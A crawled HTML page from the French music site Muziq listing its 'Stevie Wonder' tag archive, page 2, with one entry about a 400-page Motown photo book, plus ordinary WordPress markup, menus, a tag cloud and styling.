

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.muziq.fr/tag/stevie-wonder/page/2/
body_size: 10373
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <title>Stevie Wonder | Muziq - Part 2</title>
     
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
	<meta name="format-detection" content="telephone=no" />
     
		<link rel="shortcut icon" href="https://www.muziq.fr/static/images/favicon.ico" type="image/vnd.microsoft.icon"/>
	<link rel="icon" href="https://www.muziq.fr/static/images/favicon.ico" type="image/x-ico"/>
		 
	  <!--[if lt IE 9]>
	  <script type="text/javascript" src="https://www.muziq.fr/static/js/html5.js"></script>
	  <link rel="stylesheet" type="text/css" href="https://www.muziq.fr/static/css/IELow.css"/>
	 <![endif]-->
		<script type="text/javascript">
        var sticky_menu = 'no';
    </script>
		
 
<link rel='prev' href='https://www.muziq.fr/tag/stevie-wonder/' />
<link rel="canonical" href="https://www.muziq.fr/tag/stevie-wonder/page/2/" />
 
 
<link rel="canonical" href="https://www.muziq.fr/tag/stevie-wonder/page/2/" />
<link rel="prev" href="https://www.muziq.fr/tag/stevie-wonder/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Stevie Wonder Archives - Page 2 sur 2 - Muziq" />
<meta property="og:url" content="https://www.muziq.fr/tag/stevie-wonder/page/2/" />
<meta property="og:site_name" content="Muziq" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Stevie Wonder Archives - Page 2 sur 2 - Muziq" />
 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.muziq.fr\/static/lib\/js\/wp-emoji-release.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.muziq.fr/static/ext/contact-form-7/includes/css/styles.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='icons-style-css'  href='https://www.muziq.fr/static/css/icons-css.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-style-css'  href='https://www.muziq.fr/static/css/flexslider.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-style-css'  href='https://www.muziq.fr/static/wpbakery/js_composer/assets/lib/prettyphoto/css/prettyPhoto.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mediaplayer-style-css'  href='https://www.muziq.fr/static/css/mediaelementplayer.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://www.muziq.fr/static/css/font-awesome.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='font-CooperBlack-css'  href='https://www.muziq.fr/static/css/font-CooperBlack.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='default-style-css'  href='https://www.muziq.fr/static/style.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://www.muziq.fr/static/css/media.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='mytheme-opensans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700italic%2C700%2C800%2C800italic&#038;ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.muziq.fr/static/ext/easy-fancybox/css/jquery.fancybox.min.css?ver=90977d9cde2aa3d3e5846f61c0b05e9f' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#fff;}
</style>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/jquery.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/lib/js/jquery/jquery-migrate.min.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<script type='text/javascript' src='https://www.muziq.fr/static/js/jquery.countTo.js?ver=90977d9cde2aa3d3e5846f61c0b05e9f'></script>
<link rel='https://api.w.org/' href='https://www.muziq.fr/wp-json/' />
 
 
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;width:100%; max-width:336px; height:100%; max-height:280px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
 
    <script type="text/javascript">
        function nxsPostToFav(obj){ obj.preventDefault;
            var k = obj.target.split("-"); var nt = k[0]; var ii = k[1];  var pid = k[2];
            var data = {  action:'nxs_snap_aj', nxsact: 'manPost', nt:nt, id: pid, nid: ii, et_load_builder_modules:1, _wpnonce: '47f703506e'};
            jQuery('#nxsFavNoticeCnt').html('<p> Posting... </p>'); jQuery('#nxsFavNotice').modal({ fadeDuration: 50 });
            jQuery.post('https://www.muziq.fr/ajax', data, function(response) { if (response=='') response = 'Message Posted';
                jQuery('#nxsFavNoticeCnt').html('<p> ' + response + '</p>' +'<input type="button"  onclick="jQuery.modal.close();" class="bClose" value="Close" />');
            });
        }
    </script><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://www.muziq.fr/ajax";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '4625';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'La+Motown+en+400+pages+et+1000+images';
	window._wp_rp_post_tags = ['adam+white', 'livre', 'marvin+gaye', 'michael+jackson', 'motown', 'textuel', 'stevie+wonder', 'muziq+book', 'nouveaut%C3%A9s', 'muziq+news', 'diana', 'gordi', 'du', 'la', 'music', 'de', 'le', 'gay', 'jackson', 'amp', 'motown', 'luther', 'ross', 'book', 'berri'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://www.muziq.fr/static/ext/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
</head>
<body class="archive paged tag tag-stevie-wonder tag-360 paged-2 tag-paged-2 wpb-js-composer js-comp-ver-3.6.8 vc_responsive">
<div id="container-wrapper">
	<div id="upper-panel-wrapper">
		<div class="center">
			<div id="upper-panel-left">
				 			</div>
			<div id="upper-panel-right">
				<!--
<div class="fl">
<div class="search-wrapper"><a class="upper-panel-link search-from-call" href="#">SEARCH <span class="icons-upper-panel icon-search"></span></a>[wpbsearch]</div>
</div>
-->			</div>
		</div>
		<div class="clear"></div>
	</div>
			<div id="header-wrapper"  style="background-color:#f17e49">
		<div class="center">
						<div id="logo" style= "  margin-top: 10px;  margin-bottom: 10px;  " >
				<a href="https://www.muziq.fr" title="">
				    <img  id="logoImage"  src="http://www.muziq.fr/wp-content/uploads/2015/02/muziq_logo.png" alt="" title="" />
					<img  id="logoImageRetina"  src="" alt="" title="" />
				</a>
			</div>
			<div id="right-from-logo-area">
				 			<!-- <a href="https://billetterie.hubber.fr/bluenote/fr" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/10/BNF_pave_728x90.gif" />
			</a> -->
			<!-- <a href="https://www.letrianon.fr/fr/programme/festival-jazz-magazine" target="_blank">
				<img style="display: block; margin: 0 auto;" src="http://www.muziq.fr/wp-content/uploads/2017/11/MUSIQ3.gif" />
			</a> -->
			</div>
			<div id="baseline" style="clear:left;">Muziq, le site qui aime les mêmes musiques que vous</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper">
		<div class="center">
			<div class="main-menu">
				<nav class="primary">
					<div class="menu-main-navigation-container"><ul id="menu-main-navigation" class="sf-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-154 mega-menu-posts mega-menu-posts-count-4"><a href="https://www.muziq.fr/category/muziq-news/">Muziq News</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Jimi Hendrix, d&rsquo;Evreux à Hollywood" href="https://www.muziq.fr/jimi-hendrix-2/" class="sf-with-ul">	<img src="https://www.muziq.fr/file/2023/11/71itjbJ8vL._UF10001000_QL80_-579x390.jpg" alt="Jimi Hendrix, d&rsquo;Evreux à Hollywood" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/jimi-hendrix-2/" class="sf-with-ul">Jimi Hendrix, d&rsquo;Evreux à Hollywood</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Les Rolling Stones olympiques à L’Olympia" href="https://www.muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">	<img src="" alt="Les Rolling Stones olympiques à L’Olympia" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/rolling-stones-olympiques-a-lolympia/" class="sf-with-ul">Les Rolling Stones olympiques à L’Olympia</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, génération diamants et perles" href="https://www.muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">	<img src="https://www.muziq.fr/file/2023/10/PRINCE-DP-OUVERTURE-579x390.jpg" alt="Prince, génération diamants et perles" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/prince-generation-diamants-perles/" class="sf-with-ul">Prince, génération diamants et perles</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="The Who : de Life House à Who’s Next" href="https://www.muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">	<img src="https://www.muziq.fr/file/2023/09/The-Who-579x390.jpg" alt="The Who : de Life House à Who’s Next" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/the-who-de-life-house-a-whos-next/" class="sf-with-ul">The Who : de Life House à Who’s Next</span></a></ul></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-214 menu-item-has-children"><a href="https://www.muziq.fr/category/rayon-muziq/">Rayon Muziq</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-143"><a href="https://www.muziq.fr/category/rayon-muziq/classiq-rock/">Classiq Rock</a></li>
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-7"><a href="https://www.muziq.fr/category/rayon-muziq/classiq-soul-sunk/">Classiq Soul-Funk</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-182 menu-item-has-children"><a href="https://www.muziq.fr/category/muziq-people/">Muziq People</a>
<ul class="submenu_1">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-191"><a href="https://www.muziq.fr/category/muziq-people/muziq-meeting/">Muziq Meeting</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-item-9 mega-menu-posts mega-menu-posts-count-4"><a href="https://www.muziq.fr/category/retrospective/">Rétrospective</a><ul class="submenu_1 sub-menu" style="display: none; visibility: hidden;"><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Prince, visite guidée du Vault de “1999”, Best Of" href="https://www.muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">	<img src="" alt="Prince, visite guidée du Vault de “1999”, Best Of" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/prince-visite-guidee-vault-de-1999-best-of/" class="sf-with-ul">Prince, visite guidée du Vault de “1999”, Best Of</span></a><li class="menu-item menu-item-type-post_type menu-item-object-page">
  	   						 <a title="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" href="https://www.muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">	<img src="" alt="Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »" />
							<span class="post-link-in-menu" href="https://www.muziq.fr/al-jarreau-cest-jazz-de-soul-de-pop/" class="sf-with-ul">Al Jarreau : « Est-ce que c’est du jazz, de la soul ou de la pop ? »</span></a></ul></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a title="bookzine" href="https://www.muziq.fr/muziq-le-bookzine/">Le bookzine</a></li>
</ul></div>				</nav> 
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div class="menu-wrapper-hidden"></div>			
		<div id="container">  	
				
		 
<style> 
.pagination a:hover {
    color: ;
}
.pagination .current {
    border: 1px solid #222222;
    color: #222222;
    margin-top: -1px;
}
 </style> 
 	<div class="inside-section"><div class="wpb_row vc_row-fluid container_width  ">
	<div class="vc_span12 wpb_column column_container">
		<div class="wpb_wrapper">
			
		</div> 
	</div> 
</div></div>	
	
								
			<h1 class="main-titles">Articles pour le tag : <span class="category-color">Stevie Wonder</span></h1>
  	 			
	
	<div class="main-no-sidebar">
		<div class="inside-section">
		  <div class="vc_span8  ">
		 								
			<div id="post-4625" class="post-4625 post type-post status-publish format-standard hentry category-muziq-book category-muziq-news category-nouveautes tag-adam-white tag-livre tag-marvin-gaye tag-michael-jackson tag-motown tag-stevie-wonder tag-textuel">
					<div class="post-grid-thumb-type3-wrapper" style="margin-bottom: 20px;"><div class="post-grid-thumb-type3"><a href="https://www.muziq.fr/la-motown-en-400-pages-et-1000-images/" target="_self" title="La Motown en 400 pages et 1000 images"><img src="" /></a><div class="post-tags"><a href="https://www.muziq.fr/category/muziq-news/nouveautes/" class="post_cat_tag category-bg-color-6">Nouveautés</a></div></div><div class="post-details-type3"><div class="post-details-type3-date-comment"><div class="post-date">12/10/2016</div></div><br /><h1 class="post-title"><a class="category-hover-color-6" href="https://www.muziq.fr/la-motown-en-400-pages-et-1000-images/" target="_self" title="La Motown en 400 pages et 1000 images">La Motown en 400 pages et 1000 images</a></h1><div class="excerpt">Le 13 octobre Motown, un luxueux ouvrage de 400 pages et contenant près de 1000 photos dédié au temple de la soul music et du rythm’n’blues, se...</div></div><div class="clear"></div></div>						
								
			</div>
							
						<div class="pagination-wrapper">
  				  <div class='pagination'><a href='https://www.muziq.fr/tag/stevie-wonder/' class='inactive' >1</a><span class='current'>2</span></div>
  			</div>
  					
		</div>
		
		
		<div class="vc_span4 sidebar">
			<div class="wpb_widgetised_column sidebar-left-border">
		<div id="search-3" class="widget animationClass widget_search" style="margin-bottom:30px;"><h3 class="sidebar-title">Recherche..</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><form role="search" method="get" id="searchform" class="searchform" action="https://www.muziq.fr/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher&nbsp;:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form><div class="clear"></div></div><div class="clear"></div><div id="tag_cloud-2" class="widget animationClass widget_tag_cloud" style="margin-bottom:30px;"><h3 class="sidebar-title">Tags</h3><div class="title_stripes_sidebar"></div><div class="clear"></div><div class="tagcloud"><a href='https://www.muziq.fr/tag/bluray/' class='tag-link-380 tag-link-position-1' title='13 sujets' style='font-size: 10.616822429907pt;'>BluRay</a>
<a href='https://www.muziq.fr/tag/bob-dylan/' class='tag-link-255 tag-link-position-2' title='10 sujets' style='font-size: 9.1775700934579pt;'>Bob Dylan</a>
<a href='https://www.muziq.fr/tag/david-bowie/' class='tag-link-155 tag-link-position-3' title='36 sujets' style='font-size: 16.11214953271pt;'>David Bowie</a>
<a href='https://www.muziq.fr/tag/deep-purple/' class='tag-link-434 tag-link-position-4' title='17 sujets' style='font-size: 12.056074766355pt;'>Deep Purple</a>
<a href='https://www.muziq.fr/tag/documentaire/' class='tag-link-190 tag-link-position-5' title='10 sujets' style='font-size: 9.1775700934579pt;'>documentaire</a>
<a href='https://www.muziq.fr/tag/dvd/' class='tag-link-379 tag-link-position-6' title='15 sujets' style='font-size: 11.271028037383pt;'>DVD</a>
<a href='https://www.muziq.fr/tag/eagle-vision/' class='tag-link-238 tag-link-position-7' title='16 sujets' style='font-size: 11.663551401869pt;'>Eagle Vision</a>
<a href='https://www.muziq.fr/tag/eric-clapton/' class='tag-link-744 tag-link-position-8' title='8 sujets' style='font-size: 8pt;'>Eric Clapton</a>
<a href='https://www.muziq.fr/tag/frank-zappa/' class='tag-link-334 tag-link-position-9' title='26 sujets' style='font-size: 14.280373831776pt;'>Frank Zappa</a>
<a href='https://www.muziq.fr/tag/george-duke/' class='tag-link-453 tag-link-position-10' title='8 sujets' style='font-size: 8pt;'>George Duke</a>
<a href='https://www.muziq.fr/tag/glenn-hughes/' class='tag-link-1220 tag-link-position-11' title='8 sujets' style='font-size: 8pt;'>Glenn Hughes</a>
<a href='https://www.muziq.fr/tag/herbie-hancock/' class='tag-link-408 tag-link-position-12' title='13 sujets' style='font-size: 10.616822429907pt;'>Herbie Hancock</a>
<a href='https://www.muziq.fr/tag/james-brown/' class='tag-link-782 tag-link-position-13' title='10 sujets' style='font-size: 9.1775700934579pt;'>James Brown</a>
<a href='https://www.muziq.fr/tag/jeff-beck/' class='tag-link-341 tag-link-position-14' title='10 sujets' style='font-size: 9.1775700934579pt;'>Jeff Beck</a>
<a href='https://www.muziq.fr/tag/jeff-porcaro/' class='tag-link-891 tag-link-position-15' title='8 sujets' style='font-size: 8pt;'>Jeff Porcaro</a>
<a href='https://www.muziq.fr/tag/jimi-hendrix/' class='tag-link-257 tag-link-position-16' title='21 sujets' style='font-size: 13.102803738318pt;'>Jimi Hendrix</a>
<a href='https://www.muziq.fr/tag/jimmy-page/' class='tag-link-168 tag-link-position-17' title='18 sujets' style='font-size: 12.317757009346pt;'>Jimmy Page</a>
<a href='https://www.muziq.fr/tag/john-bonham/' class='tag-link-906 tag-link-position-18' title='9 sujets' style='font-size: 8.6542056074766pt;'>John Bonham</a>
<a href='https://www.muziq.fr/tag/john-paul-jones/' class='tag-link-905 tag-link-position-19' title='8 sujets' style='font-size: 8pt;'>John Paul Jones</a>
<a href='https://www.muziq.fr/tag/joni-mitchell/' class='tag-link-672 tag-link-position-20' title='20 sujets' style='font-size: 12.841121495327pt;'>Joni Mitchell</a>
<a href='https://www.muziq.fr/tag/kate-bush/' class='tag-link-939 tag-link-position-21' title='9 sujets' style='font-size: 8.6542056074766pt;'>Kate Bush</a>
<a href='https://www.muziq.fr/tag/led-zeppelin/' class='tag-link-26 tag-link-position-22' title='23 sujets' style='font-size: 13.626168224299pt;'>Led Zeppelin</a>
<a href='https://www.muziq.fr/tag/lisa-coleman/' class='tag-link-1279 tag-link-position-23' title='8 sujets' style='font-size: 8pt;'>Lisa Coleman</a>
<a href='https://www.muziq.fr/tag/mick-jagger/' class='tag-link-624 tag-link-position-24' title='8 sujets' style='font-size: 8pt;'>Mick Jagger</a>
<a href='https://www.muziq.fr/tag/miles-davis/' class='tag-link-152 tag-link-position-25' title='17 sujets' style='font-size: 12.056074766355pt;'>Miles Davis</a>
<a href='https://www.muziq.fr/tag/neil-young/' class='tag-link-732 tag-link-position-26' title='13 sujets' style='font-size: 10.616822429907pt;'>Neil Young</a>
<a href='https://www.muziq.fr/tag/paris/' class='tag-link-95 tag-link-position-27' title='8 sujets' style='font-size: 8pt;'>paris</a>
<a href='https://www.muziq.fr/tag/paul-mccartney/' class='tag-link-458 tag-link-position-28' title='8 sujets' style='font-size: 8pt;'>Paul McCartney</a>
<a href='https://www.muziq.fr/tag/phil-collins/' class='tag-link-320 tag-link-position-29' title='10 sujets' style='font-size: 9.1775700934579pt;'>Phil Collins</a>
<a href='https://www.muziq.fr/tag/pink-floyd/' class='tag-link-475 tag-link-position-30' title='13 sujets' style='font-size: 10.616822429907pt;'>Pink Floyd</a>
<a href='https://www.muziq.fr/tag/prince/' class='tag-link-266 tag-link-position-31' title='103 sujets' style='font-size: 22pt;'>Prince</a>
<a href='https://www.muziq.fr/tag/quincy-jones/' class='tag-link-792 tag-link-position-32' title='9 sujets' style='font-size: 8.6542056074766pt;'>Quincy Jones</a>
<a href='https://www.muziq.fr/tag/rhino/' class='tag-link-501 tag-link-position-33' title='8 sujets' style='font-size: 8pt;'>Rhino</a>
<a href='https://www.muziq.fr/tag/robert-plant/' class='tag-link-167 tag-link-position-34' title='12 sujets' style='font-size: 10.093457943925pt;'>Robert Plant</a>
<a href='https://www.muziq.fr/tag/roger-waters/' class='tag-link-416 tag-link-position-35' title='8 sujets' style='font-size: 8pt;'>Roger Waters</a>
<a href='https://www.muziq.fr/tag/serge-gainsbourg/' class='tag-link-283 tag-link-position-36' title='12 sujets' style='font-size: 10.093457943925pt;'>Serge Gainsbourg</a>
<a href='https://www.muziq.fr/tag/sony-legacy/' class='tag-link-290 tag-link-position-37' title='10 sujets' style='font-size: 9.1775700934579pt;'>Sony Legacy</a>
<a href='https://www.muziq.fr/tag/steely-dan/' class='tag-link-234 tag-link-position-38' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steely Dan</a>
<a href='https://www.muziq.fr/tag/steve-vai/' class='tag-link-803 tag-link-position-39' title='9 sujets' style='font-size: 8.6542056074766pt;'>Steve Vai</a>
<a href='https://www.muziq.fr/tag/stevie-wonder/' class='tag-link-360 tag-link-position-40' title='11 sujets' style='font-size: 9.7009345794393pt;'>Stevie Wonder</a>
<a href='https://www.muziq.fr/tag/the-beatles/' class='tag-link-476 tag-link-position-41' title='15 sujets' style='font-size: 11.271028037383pt;'>The Beatles</a>
<a href='https://www.muziq.fr/tag/the-rolling-stones/' class='tag-link-236 tag-link-position-42' title='19 sujets' style='font-size: 12.579439252336pt;'>The Rolling Stones</a>
<a href='https://www.muziq.fr/tag/universal/' class='tag-link-285 tag-link-position-43' title='18 sujets' style='font-size: 12.317757009346pt;'>Universal</a>
<a href='https://www.muziq.fr/tag/warner/' class='tag-link-845 tag-link-position-44' title='13 sujets' style='font-size: 10.616822429907pt;'>Warner</a>
<a href='https://www.muziq.fr/tag/whitesnake/' class='tag-link-1419 tag-link-position-45' title='9 sujets' style='font-size: 8.6542056074766pt;'>Whitesnake</a></div>
<div class="clear"></div></div><div class="clear"></div>		</div>
		</div>
		</div>
		<div class="clear"></div>
	
</div> 		
<style type="text/css">  a:hover, #upper-panel-wrapper a:hover, .author-bio .author-info .author-description span a, li.comment div.reply a,  .wpb_widgetised_column ul li a:hover, span.post-date, .wpb_widgetised_column #calendar_wrap #today,
			.wpb_widgetised_column #calendar_wrap td.pad, #footer #calendar_wrap td.pad, .wpb_widgetised_column .tagcloud a:hover, .counter_execute  {  color: #f17e49;  } .main-menu .sf-menu li.sfHover > a, .main-menu .sf-menu li > a:focus, .main-menu .sf-menu li > a:hover, .main-menu .sf-menu li > a:active, .main-menu .sf-menu li.current-menu-item > a, .main-menu .sf-menu > li.current-menu-parent > a, .main-menu .sf-menu > li.current-menu-ancestor > a,
			 p.form-submit input#submit, .wpb_widgetised_column .post_widget a.cat, .wpb_widgetised_column .top_comment_widget a.cat, #footer .post_widget a.cat, #footer .top_comment_widget a.cat,
			 .wpb_widgetised_column input#searchsubmit, .wpb_widgetised_column  input#searchsubmit:hover, #footer input#searchsubmit, #footer  input#searchsubmit:hover, .wpb_widgetised_column #calendar_wrap caption, #footer #calendar_wrap caption,
			 .vc_progress_bar .vc_single_bar.bar_blue .vc_bar, .submenu_1   {  background-color: #f17e49;  } .main-menu .sf-menu {  border-bottom: 5px solid #f17e49;  } .main-menu .sf-menu li a  {  border-top: 5px solid #f17e49;  } .main-menu ul.sf-menu.default_color  {  border-color:  #f17e49;  } #container-wrapper {  background-attachment: fixed;  } .last_kiosque h2{color:#f17e49;}#footer div.footer_third{background-color:#f17e49;}.bookzine_item .btnSommaire span{background-color:#f17e49;}.bookzine_item  .shop .toBuy{background-color:#f17e49;}.bookzine_item  .shop{border-color:#f17e49;}#baseline{color:#f4de16;}</style> <style>  .main-menu .sf-menu > li.menu-cat-item-143 > a  { border-top: 5px solid #; }  .main-menu .sf-menu > li.menu-cat-item-143 > a:hover, .main-menu  .sf-menu > li.menu-cat-item-143 > a:focus, .main-menu .sf-menu > li.menu-cat-item-143.sfHover > a,
			
			.main-menu .sf-menu > li.menu-cat-item-143.sfHover .submenu_1  
			 { background-color: #; color: #fff; }  .main-menu ul.sf-menu  li.menu-cat-item-143.current-menu-item > a,
						  .main-menu ul.sf-menu > li.menu-cat-item-143.current-menu-parent > a, 
						  .main-menu ul.sf-menu.cat-color-143 > li.menu-cat-item-143.current-menu-ancestor > a,
						  .main-menu .sf-menu > li.menu-cat-item-143 > a:focus
